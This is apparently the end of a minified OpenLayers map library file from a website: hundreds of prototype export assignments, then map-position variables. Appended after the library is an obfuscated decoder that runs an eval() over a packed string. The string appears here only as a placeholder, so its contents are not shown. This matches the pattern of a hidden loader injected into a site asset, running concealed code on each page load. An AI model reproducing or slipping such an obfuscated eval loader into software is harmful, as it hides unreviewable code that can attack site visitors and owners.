Df.prototype.getLayout=Df.prototype.ic;Df.prototype.rotate=Df.prototype.rotate;Df.prototype.scale=Df.prototype.scale;Df.prototype.getClosestPoint=Df.prototype.Ib;Df.prototype.intersectsCoordinate=Df.prototype.Bb;Df.prototype.getExtent=Df.prototype.G;Df.prototype.simplify=Df.prototype.Sb;Df.prototype.transform=Df.prototype.mb;Df.prototype.get=Df.prototype.get;Df.prototype.getKeys=Df.prototype.P;Df.prototype.getProperties=Df.prototype.L;Df.prototype.set=Df.prototype.set;Df.prototype.setProperties=Df.prototype.H;
Df.prototype.unset=Df.prototype.R;Df.prototype.changed=Df.prototype.u;Df.prototype.dispatchEvent=Df.prototype.b;Df.prototype.getRevision=Df.prototype.K;Df.prototype.on=Df.prototype.I;Df.prototype.once=Df.prototype.once;Df.prototype.un=Df.prototype.J;I.prototype.getFirstCoordinate=I.prototype.fc;I.prototype.getLastCoordinate=I.prototype.gc;I.prototype.getLayout=I.prototype.ic;I.prototype.rotate=I.prototype.rotate;I.prototype.scale=I.prototype.scale;I.prototype.getClosestPoint=I.prototype.Ib;
I.prototype.intersectsCoordinate=I.prototype.Bb;I.prototype.getExtent=I.prototype.G;I.prototype.simplify=I.prototype.Sb;I.prototype.transform=I.prototype.mb;I.prototype.get=I.prototype.get;I.prototype.getKeys=I.prototype.P;I.prototype.getProperties=I.prototype.L;I.prototype.set=I.prototype.set;I.prototype.setProperties=I.prototype.H;I.prototype.unset=I.prototype.R;I.prototype.changed=I.prototype.u;I.prototype.dispatchEvent=I.prototype.b;I.prototype.getRevision=I.prototype.K;I.prototype.on=I.prototype.I;
I.prototype.once=I.prototype.once;I.prototype.un=I.prototype.J;P.prototype.getFirstCoordinate=P.prototype.fc;P.prototype.getLastCoordinate=P.prototype.gc;P.prototype.getLayout=P.prototype.ic;P.prototype.rotate=P.prototype.rotate;P.prototype.scale=P.prototype.scale;P.prototype.getClosestPoint=P.prototype.Ib;P.prototype.intersectsCoordinate=P.prototype.Bb;P.prototype.getExtent=P.prototype.G;P.prototype.simplify=P.prototype.Sb;P.prototype.transform=P.prototype.mb;P.prototype.get=P.prototype.get;
P.prototype.getKeys=P.prototype.P;P.prototype.getProperties=P.prototype.L;P.prototype.set=P.prototype.set;P.prototype.setProperties=P.prototype.H;P.prototype.unset=P.prototype.R;P.prototype.changed=P.prototype.u;P.prototype.dispatchEvent=P.prototype.b;P.prototype.getRevision=P.prototype.K;P.prototype.on=P.prototype.I;P.prototype.once=P.prototype.once;P.prototype.un=P.prototype.J;No.prototype.getFirstCoordinate=No.prototype.fc;No.prototype.getLastCoordinate=No.prototype.gc;No.prototype.getLayout=No.prototype.ic;
No.prototype.rotate=No.prototype.rotate;No.prototype.scale=No.prototype.scale;No.prototype.getClosestPoint=No.prototype.Ib;No.prototype.intersectsCoordinate=No.prototype.Bb;No.prototype.getExtent=No.prototype.G;No.prototype.simplify=No.prototype.Sb;No.prototype.transform=No.prototype.mb;No.prototype.get=No.prototype.get;No.prototype.getKeys=No.prototype.P;No.prototype.getProperties=No.prototype.L;No.prototype.set=No.prototype.set;No.prototype.setProperties=No.prototype.H;No.prototype.unset=No.prototype.R;
No.prototype.changed=No.prototype.u;No.prototype.dispatchEvent=No.prototype.b;No.prototype.getRevision=No.prototype.K;No.prototype.on=No.prototype.I;No.prototype.once=No.prototype.once;No.prototype.un=No.prototype.J;Q.prototype.getFirstCoordinate=Q.prototype.fc;Q.prototype.getLastCoordinate=Q.prototype.gc;Q.prototype.getLayout=Q.prototype.ic;Q.prototype.rotate=Q.prototype.rotate;Q.prototype.scale=Q.prototype.scale;Q.prototype.getClosestPoint=Q.prototype.Ib;Q.prototype.intersectsCoordinate=Q.prototype.Bb;
Q.prototype.getExtent=Q.prototype.G;Q.prototype.simplify=Q.prototype.Sb;Q.prototype.transform=Q.prototype.mb;Q.prototype.get=Q.prototype.get;Q.prototype.getKeys=Q.prototype.P;Q.prototype.getProperties=Q.prototype.L;Q.prototype.set=Q.prototype.set;Q.prototype.setProperties=Q.prototype.H;Q.prototype.unset=Q.prototype.R;Q.prototype.changed=Q.prototype.u;Q.prototype.dispatchEvent=Q.prototype.b;Q.prototype.getRevision=Q.prototype.K;Q.prototype.on=Q.prototype.I;Q.prototype.once=Q.prototype.once;
Q.prototype.un=Q.prototype.J;C.prototype.getFirstCoordinate=C.prototype.fc;C.prototype.getLastCoordinate=C.prototype.gc;C.prototype.getLayout=C.prototype.ic;C.prototype.rotate=C.prototype.rotate;C.prototype.scale=C.prototype.scale;C.prototype.getClosestPoint=C.prototype.Ib;C.prototype.intersectsCoordinate=C.prototype.Bb;C.prototype.getExtent=C.prototype.G;C.prototype.simplify=C.prototype.Sb;C.prototype.transform=C.prototype.mb;C.prototype.get=C.prototype.get;C.prototype.getKeys=C.prototype.P;
C.prototype.getProperties=C.prototype.L;C.prototype.set=C.prototype.set;C.prototype.setProperties=C.prototype.H;C.prototype.unset=C.prototype.R;C.prototype.changed=C.prototype.u;C.prototype.dispatchEvent=C.prototype.b;C.prototype.getRevision=C.prototype.K;C.prototype.on=C.prototype.I;C.prototype.once=C.prototype.once;C.prototype.un=C.prototype.J;D.prototype.getFirstCoordinate=D.prototype.fc;D.prototype.getLastCoordinate=D.prototype.gc;D.prototype.getLayout=D.prototype.ic;D.prototype.rotate=D.prototype.rotate;
D.prototype.scale=D.prototype.scale;D.prototype.getClosestPoint=D.prototype.Ib;D.prototype.intersectsCoordinate=D.prototype.Bb;D.prototype.getExtent=D.prototype.G;D.prototype.simplify=D.prototype.Sb;D.prototype.transform=D.prototype.mb;D.prototype.get=D.prototype.get;D.prototype.getKeys=D.prototype.P;D.prototype.getProperties=D.prototype.L;D.prototype.set=D.prototype.set;D.prototype.setProperties=D.prototype.H;D.prototype.unset=D.prototype.R;D.prototype.changed=D.prototype.u;
D.prototype.dispatchEvent=D.prototype.b;D.prototype.getRevision=D.prototype.K;D.prototype.on=D.prototype.I;D.prototype.once=D.prototype.once;D.prototype.un=D.prototype.J;Kp.prototype.readFeatures=Kp.prototype.Qa;Tp.prototype.readFeatures=Tp.prototype.Qa;Kp.prototype.readFeatures=Kp.prototype.Qa;vg.prototype.get=vg.prototype.get;vg.prototype.getKeys=vg.prototype.P;vg.prototype.getProperties=vg.prototype.L;vg.prototype.set=vg.prototype.set;vg.prototype.setProperties=vg.prototype.H;
vg.prototype.unset=vg.prototype.R;vg.prototype.changed=vg.prototype.u;vg.prototype.dispatchEvent=vg.prototype.b;vg.prototype.getRevision=vg.prototype.K;vg.prototype.on=vg.prototype.I;vg.prototype.once=vg.prototype.once;vg.prototype.un=vg.prototype.J;zg.prototype.getMap=zg.prototype.f;zg.prototype.setMap=zg.prototype.setMap;zg.prototype.setTarget=zg.prototype.i;zg.prototype.get=zg.prototype.get;zg.prototype.getKeys=zg.prototype.P;zg.prototype.getProperties=zg.prototype.L;zg.prototype.set=zg.prototype.set;
zg.prototype.setProperties=zg.prototype.H;zg.prototype.unset=zg.prototype.R;zg.prototype.changed=zg.prototype.u;zg.prototype.dispatchEvent=zg.prototype.b;zg.prototype.getRevision=zg.prototype.K;zg.prototype.on=zg.prototype.I;zg.prototype.once=zg.prototype.once;zg.prototype.un=zg.prototype.J;Mn.prototype.getMap=Mn.prototype.f;Mn.prototype.setMap=Mn.prototype.setMap;Mn.prototype.setTarget=Mn.prototype.i;Mn.prototype.get=Mn.prototype.get;Mn.prototype.getKeys=Mn.prototype.P;
Mn.prototype.getProperties=Mn.prototype.L;Mn.prototype.set=Mn.prototype.set;Mn.prototype.setProperties=Mn.prototype.H;Mn.prototype.unset=Mn.prototype.R;Mn.prototype.changed=Mn.prototype.u;Mn.prototype.dispatchEvent=Mn.prototype.b;Mn.prototype.getRevision=Mn.prototype.K;Mn.prototype.on=Mn.prototype.I;Mn.prototype.once=Mn.prototype.once;Mn.prototype.un=Mn.prototype.J;Rn.prototype.getMap=Rn.prototype.f;Rn.prototype.setMap=Rn.prototype.setMap;Rn.prototype.setTarget=Rn.prototype.i;Rn.prototype.get=Rn.prototype.get;
Rn.prototype.getKeys=Rn.prototype.P;Rn.prototype.getProperties=Rn.prototype.L;Rn.prototype.set=Rn.prototype.set;Rn.prototype.setProperties=Rn.prototype.H;Rn.prototype.unset=Rn.prototype.R;Rn.prototype.changed=Rn.prototype.u;Rn.prototype.dispatchEvent=Rn.prototype.b;Rn.prototype.getRevision=Rn.prototype.K;Rn.prototype.on=Rn.prototype.I;Rn.prototype.once=Rn.prototype.once;Rn.prototype.un=Rn.prototype.J;Wn.prototype.getMap=Wn.prototype.f;Wn.prototype.setMap=Wn.prototype.setMap;
Wn.prototype.setTarget=Wn.prototype.i;Wn.prototype.get=Wn.prototype.get;Wn.prototype.getKeys=Wn.prototype.P;Wn.prototype.getProperties=Wn.prototype.L;Wn.prototype.set=Wn.prototype.set;Wn.prototype.setProperties=Wn.prototype.H;Wn.prototype.unset=Wn.prototype.R;Wn.prototype.changed=Wn.prototype.u;Wn.prototype.dispatchEvent=Wn.prototype.b;Wn.prototype.getRevision=Wn.prototype.K;Wn.prototype.on=Wn.prototype.I;Wn.prototype.once=Wn.prototype.once;Wn.prototype.un=Wn.prototype.J;Cg.prototype.getMap=Cg.prototype.f;
Cg.prototype.setMap=Cg.prototype.setMap;Cg.prototype.setTarget=Cg.prototype.i;Cg.prototype.get=Cg.prototype.get;Cg.prototype.getKeys=Cg.prototype.P;Cg.prototype.getProperties=Cg.prototype.L;Cg.prototype.set=Cg.prototype.set;Cg.prototype.setProperties=Cg.prototype.H;Cg.prototype.unset=Cg.prototype.R;Cg.prototype.changed=Cg.prototype.u;Cg.prototype.dispatchEvent=Cg.prototype.b;Cg.prototype.getRevision=Cg.prototype.K;Cg.prototype.on=Cg.prototype.I;Cg.prototype.once=Cg.prototype.once;
Cg.prototype.un=Cg.prototype.J;ao.prototype.getMap=ao.prototype.f;ao.prototype.setMap=ao.prototype.setMap;ao.prototype.setTarget=ao.prototype.i;ao.prototype.get=ao.prototype.get;ao.prototype.getKeys=ao.prototype.P;ao.prototype.getProperties=ao.prototype.L;ao.prototype.set=ao.prototype.set;ao.prototype.setProperties=ao.prototype.H;ao.prototype.unset=ao.prototype.R;ao.prototype.changed=ao.prototype.u;ao.prototype.dispatchEvent=ao.prototype.b;ao.prototype.getRevision=ao.prototype.K;ao.prototype.on=ao.prototype.I;
ao.prototype.once=ao.prototype.once;ao.prototype.un=ao.prototype.J;Eg.prototype.getMap=Eg.prototype.f;Eg.prototype.setMap=Eg.prototype.setMap;Eg.prototype.setTarget=Eg.prototype.i;Eg.prototype.get=Eg.prototype.get;Eg.prototype.getKeys=Eg.prototype.P;Eg.prototype.getProperties=Eg.prototype.L;Eg.prototype.set=Eg.prototype.set;Eg.prototype.setProperties=Eg.prototype.H;Eg.prototype.unset=Eg.prototype.R;Eg.prototype.changed=Eg.prototype.u;Eg.prototype.dispatchEvent=Eg.prototype.b;
Eg.prototype.getRevision=Eg.prototype.K;Eg.prototype.on=Eg.prototype.I;Eg.prototype.once=Eg.prototype.once;Eg.prototype.un=Eg.prototype.J;go.prototype.getMap=go.prototype.f;go.prototype.setMap=go.prototype.setMap;go.prototype.setTarget=go.prototype.i;go.prototype.get=go.prototype.get;go.prototype.getKeys=go.prototype.P;go.prototype.getProperties=go.prototype.L;go.prototype.set=go.prototype.set;go.prototype.setProperties=go.prototype.H;go.prototype.unset=go.prototype.R;go.prototype.changed=go.prototype.u;
go.prototype.dispatchEvent=go.prototype.b;go.prototype.getRevision=go.prototype.K;go.prototype.on=go.prototype.I;go.prototype.once=go.prototype.once;go.prototype.un=go.prototype.J;lo.prototype.getMap=lo.prototype.f;lo.prototype.setMap=lo.prototype.setMap;lo.prototype.setTarget=lo.prototype.i;lo.prototype.get=lo.prototype.get;lo.prototype.getKeys=lo.prototype.P;lo.prototype.getProperties=lo.prototype.L;lo.prototype.set=lo.prototype.set;lo.prototype.setProperties=lo.prototype.H;lo.prototype.unset=lo.prototype.R;
lo.prototype.changed=lo.prototype.u;lo.prototype.dispatchEvent=lo.prototype.b;lo.prototype.getRevision=lo.prototype.K;lo.prototype.on=lo.prototype.I;lo.prototype.once=lo.prototype.once;lo.prototype.un=lo.prototype.J;
  return OPENLAYERS.ol;
}));

var drdsgvo_x=12.31569743153159;var drdsgvo_y=54.282207509773144;var drdsgvo_initialZoom=17;var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"DGQLWaKrz",8,6,51))